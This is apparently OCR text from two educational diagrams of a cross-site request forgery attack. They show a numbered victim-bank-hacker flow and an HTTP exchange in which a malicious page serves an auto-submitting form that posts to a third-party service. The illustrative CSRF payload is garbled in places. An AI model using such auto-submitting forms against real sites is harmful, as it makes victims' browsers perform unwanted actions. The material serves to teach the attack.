 CROSS-SITE REQUEST FORGERY
Cross-Site Request Forgery
1. Victim logs into bank
account.
1
2
2. Bank assigns victim
a validation token.
VICTIM
BANK
WEBSITE
5
3
4
3. Hacker sends
forged request
disquised as
legitimate
communication
from the bank.
HACKER
5. Forged request
is executed by
the bank using
previously
assigned
validation token.
4. Victim unknowingly
forwards request to bank.
CSRF
Cookie
CSRF
2
GET /test.html HTTP/1.1
Host: nathanhauk.com
MALICIOUS WEBSITE
(http://nathanhauk.com)
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
VICTIM
1
CHECKOUT
http://nathanhauk.com/test.html
BAD GUY
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)